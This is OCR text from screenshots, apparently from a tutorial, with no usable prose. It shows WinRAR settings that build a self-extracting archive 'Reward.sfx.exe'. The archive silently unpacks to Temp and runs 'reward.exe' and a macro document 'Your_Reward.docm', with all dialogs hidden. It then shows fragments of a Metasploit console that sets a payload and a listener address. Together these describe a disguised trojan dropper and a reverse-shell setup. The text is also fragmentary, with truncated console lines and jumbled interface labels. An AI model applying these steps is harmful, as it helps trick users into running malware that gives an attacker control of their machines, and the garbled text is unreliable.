 General Advanced Options Files Backup Time Comment
Archive name
Browse...
Reward.sfx.exe
Default Profile
Update mode
Profiles...
Add and replace files
Archive format
Archiving options
RAR RAR4 ZIP
Delete files after archiving
Create SFX archive
Compression method
Create solid archive
Normal
Add recovery record
Dictionary size
Test archived files
32 MB
Lock archive
Split to volumes, size
MB
Set password...
OK Cancel Help
Advanced SFX options ?
Update Text and icon License Module
General Setup Modes Advanced
Path to extract
C:\Users\<user>\AppData\Local\Temp
Create in "Program Files"
Create in the current folder
Absolute path
Save and restore paths
Update Text and icon License Module
General Setup Modes Advanced
Setup program
Run after extraction
reward.exe
Your_Reward.docm
Run before extraction
Advanced SFX options ?
Update Text and icon License Module
General Setup Modes Advanced
Temporary mode
Unpack to temporary folder
Optional question
Question title
Silent mode
Display all
Hide start dialog
Hide all
Reward.sfx.exe
Kali Linu [Run
File Machine
File Actions
msf6 > user
[-] Unknown
msf6 > use m
[*] Using co
msf6 exploit
payload => w
msf6 exploit
LHOST => 192
msf6 exploit